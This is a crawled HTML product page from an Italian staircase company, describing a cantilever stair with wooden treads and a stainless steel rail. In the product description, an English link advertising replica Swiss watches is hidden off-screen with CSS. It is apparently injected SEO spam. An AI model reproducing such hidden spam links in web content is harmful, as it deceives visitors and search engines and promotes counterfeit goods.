

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/?n=02
body_size: 16258
content:
<!DOCTYPE html>



<!--[if lt IE 7 ]><html class="ie ie6" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 7 ]><html class="ie ie7" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 8 ]><html class="ie ie8" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 9 ]><html class="ie ie9" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if (gt IE 9)|!(IE)]><!--><html lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->



<head>



    <!-- <link rel="author" href="https://plus.google.com/102172409408343416765" /> -->



    







    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">







    <meta charset="UTF-8" />



    <link rel="profile" href="http://gmpg.org/xfn/11" />







    






    


        <link rel="icon" href="https://www.zichichi.it/wp-content/uploads/2012/08/favico-zichichi-scale-milano.png" type="image/x-icon" />



    






    <link rel="alternate" type="application/rss+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/" />



    <link rel="alternate" type="application/atom+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/atom/" />



    <meta name="facebook-domain-verification" content="yc6o31k57j24pszamszjlkqyllk910" />



    


    <!--[if lt IE 8]>



    <div style=' clear: both; text-align:center; position: relative;'>



    <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>



    </div>



<![endif]-->







        <script>
        (function(n, d, w, dms) {
            var q = new URLSearchParams(w.search);
            var g = function(n1) {
                var dc = d.cookie;
                var p = n1 + "=";
                var b = dc.indexOf("; " + p);
                var e = 0
                if (b == -1) {
                    b = dc.indexOf(p);
                    if (b != 0) return null;
                    e = dc.indexOf(";")
                } else {
                    b += 2;
                    e = dc.indexOf(";", b);
                    if (e == -1) {
                        e = dc.length;
                    }
                }
                console.log(n1, dc.substring(b + p.length, e));
                return decodeURI(dc.substring(b + p.length, e));
            }

            var f = function(a) {
                var i = a || g(n);

                if (i) {
                    i = JSON.parse(i)
                    i.url = w.toString()
                    i.keyword = q.get('key') || i.keyword
                    i.gclid = q.get('gclid') || i.gclid
                    i.utm_campaign = q.get('utm_campaign') || i.utm_campaign
                    i.utm_medium = q.get('utm_medium') || i.utm_medium
                    i.utm_content = q.get('utm_content') || i.utm_content
                } else {
                    console.debug(d.referrer)
                    i = {
                        url: w.toString(),
                        first_page: w.toString(),
                        keyword: q.get('key'),
                        referrer: d.referrer,
                        gclid: q.get('gclid'),
                        utm_campaign: q.get('utm_campaign'),
                        utm_medium: q.get('utm_medium'),
                        utm_content: q.get('utm_content'),
                    };
                }

                var c = n + '=' + encodeURI(JSON.stringify(i)) + '; domain=' + w.host.toString() + '; path=/; samesite=lax;';

                d.cookie = c

                return i
            }

            if (!g('domain_loaded')) {
                window.addEventListener('load', function() {

                    var dmc = dms.filter(function(item) {
                        return item !== w.host;
                    });
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        d.cookie = 'domain_loaded' + '=' + true + '; domain=' + w.host.toString() + '; path=/; samesite=lax;'
                    });
                    for (let i = 0; i < dmc.length; i++) {
                        const el = dmc[i];
                        var u = w.protocol + '//' + el + '/wp-admin/admin-ajax.php?action=load_session'
                        if (g('PHPSESSID')) {
                            u += '&session_id=' + g('PHPSESSID')
                        }
                        req.open("GET", u);
                        req.send();
                    }

                    return;
                })
            } else if (d.referrer) {
                var ref = new URL(d.referrer).host
                if (w.host !== ref && dms.indexOf(ref) > -1) {
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        f(this.response)
                    });
                    var u = w.protocol + '//' + w.host + '/wp-admin/admin-ajax.php?action=fetch_session'
                    if (q.get('session_id')) {
                        u += '&session_id=' + q.get('session_id')
                    }
                    req.open("GET", u);
                    req.send();
                    return;
                }
            }

            f()
        })("ZICHICHIIT", document, window.location, "DOMINI_COLLEGATI");
    </script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.6.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Scala a sbalzo con gradini in legno</title>
<meta name="description" content="Scala a sbalzo con gradini in legno massello spessore 80 mm senza scaricamento laterale e ringhiera in tubolare quadro in acciaio inox."/>
<link rel="canonical" href="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scala a sbalzo con gradini in legno" />
<meta property="og:description" content="Scala a sbalzo con gradini in legno massello spessore 80 mm senza scaricamento laterale e ringhiera in tubolare quadro in acciaio inox." />
<meta property="og:url" content="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/" />
<meta property="og:site_name" content="Zichichi di Camera Gina" />
<meta property="og:image" content="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="Zichichi di Camera Gina"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.recaptcha.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/jquery-1.7.2.min.js,wp-content/plugins/g-business-reviews-rating/wp/js/js.js,wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js,wp-content/themes/theme1899/js/modernizr.js,wp-content/themes/theme1899/js/superfish.js,wp-content/themes/theme1899/js/jquery.tools.min.js,wp-content/themes/theme1899/js/jquery.loader.js,wp-content/themes/theme1899/js/jquery.cycle.all.js,wp-content/themes/theme1899/js/si.files.js,wp-content/themes/theme1899/js/custom.js'></script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js'></script>


            <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);
            </script>

                    <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K5F84XP');</script>
        <!-- End Google Tag Manager -->
        






    






    <!--[if lt IE 9]>



    <style type="text/css">.border {behavior:url(https://www.zichichi.it/wp-content/themes/theme1899/PIE.php)}</style>



<![endif]-->







    <script type="text/javascript">



        // initialise plugins



        jQuery(function() {



            // main navigation init



            jQuery('ul.sf-menu').superfish({



                    delay:       1000,      // one second delay on mouseout



                    animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation



                speed:       'normal',  // faster animation speed



                autoArrows:  false,   // generation of arrow mark-up (for submenu)



                dropShadows: false



            });







        });







        // Init for audiojs



        // audiojs.events.ready(function() {



        //     var as = audiojs.createAll();



        // });







        // Init for si.files



        SI.Files.stylizeAll();



        jQuery(function() {



            jQuery('.latestpost li:nth-child(4n), .related-posts li:nth-child(4n)').addClass('nomargin');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').append('<span class="stroke"></span>');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').hover(



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0.5}, 350)},



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0}, 350)}



                );



            if (jQuery.browser.msie && jQuery.browser.version < 10) {



                jQuery('input[type="submit"], input[type="reset"]').hover(function() {



                    jQuery(this).addClass('submit-hover')



                },



                function() {



                    jQuery(this).removeClass('submit-hover')



                });



            }



        });



    </script>







    






<style type="text/css">



    






    






    


</style>






<script type="application/ld+json">



    {



        "@context": "http://schema.org",



        "@type": "WebSite",



        "name": "Zichichi Scale",



        "alternateName": "Zichichi Scale a Milano, si dedica alla progettazione e realizzazione di scale civili ed industriali per uso pubblico/privato. Scale a chiocciola, scale a rampe, ringhiere.",



        "url": "https://www.zichichi.it"



    }



</script>














<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500&display=swap" rel="stylesheet">



<script>window.onload = function(){ document.addEventListener( 'wpcf7mailsent', function( event ) { dataLayer.push({ 'event' : 'modulocf7inviatoconsuccesso' }); }, false ); }</script>



</head>







<body id="body" attr-lang="it" iubenda-site-id="4254500" iubenda-cookie-policy-id="40476850"  class="attachment prodotti-template-default single single-prodotti postid-3489 attachmentid-3489 attachment-">







    


    <!-- Google Tag Manager (noscript) -->



    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5F84XP"



    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



    <!-- End Google Tag Manager (noscript) -->



    


    <div class="c-frame">



        <a href="tel:+39022155009" class="c-frame__button c-frame__button--call"><img src="data:image/svg+xml;base64,



            [base64]" /></a>



            
                <button class="c-frame__button js-modal" type="button">Contattaci</button>

            
            


        </div>






        <div id="main" class="main-zichichi"><!-- this encompasses the entire Web site -->



            <div class="quick-contact">



                <div class="container_16 clearfix">



                    <a href="tel:+39022155009">+39 02.215.500.9</a>



                    <a href="mailto: info@zichichi.it">info@zichichi.it</a>



                    <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10" height="14"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>



                    <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="18" height="18"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>



                </div>



            </div>







            






            






            <header id="header" class="new-header">







                <div class="container_16 clearfix">



                    <div class="grid_16">



                        <a href="#" class="menu-click js-menu-click">



                            <span></span>



                            <span class="menu-click__center"></span>



                            <span></span>



                        </a>



                        <div class="logo">



                            


                                


                                    <a href="https://www.zichichi.it/" id="logo" title="Scale e Scale a chiocciola a Milano - Zichichi"><img src="https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg" alt="Zichichi di Camera Gina" title=""></a>



                                


                            


                        </div>



                        <nav class="primary">



                            <ul id="topnav" class="sf-menu"><li id="menu-item-3616" class="c-btn__opacity show-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://www.zichichi.it/prenota-appuntamento/">Prenota un appuntamento</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.zichichi.it/">Home</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1649"><a href="https://www.zichichi.it/azienda/chi-siamo/">Azienda</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.zichichi.it/azienda/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.zichichi.it/azienda/servizi/">Servizi</a></li>
</ul>
</li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770"><a>Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-823"><a href="https://www.zichichi.it/scale-a-rampe/">Scale a rampe</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-prodotti current-prodotti-ancestor menu-item-822"><a href="https://www.zichichi.it/scale-a-sbalzo/">Scale a sbalzo</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-824"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/">Scale a chiocciola</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-801"><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/">Ringhiere scale</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-1358"><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/">Rivestimenti scale</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-798"><a href="https://www.zichichi.it/soppalchi/">Soppalchi</a></li>
</ul>
</li>
<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.zichichi.it/showroom-scale-interne-milano/">Showroom</a></li>
<li id="menu-item-10806" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10806"><a href="#pll_switcher"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-59 lang-item-it lang-item-first current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10806-it"><a href="https://www.zichichi.it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a></li>
	<li class="lang-item lang-item-73 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10806-en"><a href="https://www.zichichi.it/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
</li>
<li id="menu-item-3640" class="c-btn__menu hide-mobile js-modal menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="#">Preventivo Gratuito</a></li>
</ul>


                        </nav><!--.primary-->



                    </div>



                </div><!--.container_16-->



            </header>







            <div class="primary_content_wrap">



                <div class="container_16 clearfix">



<div id="content" class="grid_16 dettaglio" itemtype="https://schema.org/Product" itemscope>
            <span class="c-img-single-prodotti" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2014/10/sbalzo2.jpg')"></span>
                <div class="header-title singular-product">


    
        
                                                                                                        <h1 itemprop="name">
                            <i>#</i>02 - Scala a sbalzo con gradini in legno e corrimano in acciaio inox                        </h1>
                                                                                

        
    </div>

    <div class="breadcrumbs">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList"><li class="first-element" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it" itemprop="item"><span>Home</span><span itemprop="name" style="display:none">Zichichi Scale</span></a><meta itemprop="position" content="1" /></li><li class="separator"> > </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it/scale-a-sbalzo/" itemprop="item"><span itemprop="name">Scale a sbalzo</span></a><meta itemprop="position" content="3" /></li><li class="separator"> > </li><li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Scala a sbalzo con gradini in legno e corrimano in acciaio inox</span><meta itemprop="position" content="4" /></li></ul>
    </div>

            
                <div class="two_third content-singular-product">

                            <div class="c-slider__main">
                    <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg">
                        <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" />

                        <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                    </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg" />
                            </a>
                                    </div>

            
                                        <div class="c-slider__low">
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" style="display:none"></div>
                        </a>
                                    </div>
            
            <div class="clear" style="height: 20px;"></div>
            <div itemprop="description">
                <h2>Scala a sbalzo con gradini in legno e corrimano in acciaio inox</h2>
                <p><strong>Scala a giorno con gradini a sbalzo senza scaricamento laterale.</strong> Gradini in legno massello spessore 80 mm. Ringhiera in tubolare quadro in acciaio inox.<br />
Gradini in legno.<br />
I gradini possono essere in altri materiali come vetro, Corian, resina, gres.<br />
<strong style="position: absolute; left: -4855px;">In markets like the UK, demand for <a href="https://www.swisswatches.to/">replica swiss watches uk</a> continues to grow. Many choose these models as alternatives that combine prestige and practicality.</strong></p>
                <a class="open-preventivo"><em>Clicca qui per richiedere subito un <strong>preventivo gratuito senza impegno</strong>!</em></a>

                <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                    <meta itemprop="name" content="Zichichi Scale" />
                </span>
            </div>
        </div>
        <style>
        .single-prodotti ul li h4 a,
        .page-template-page-prodotti-php ul li h4 a {
            display: block;
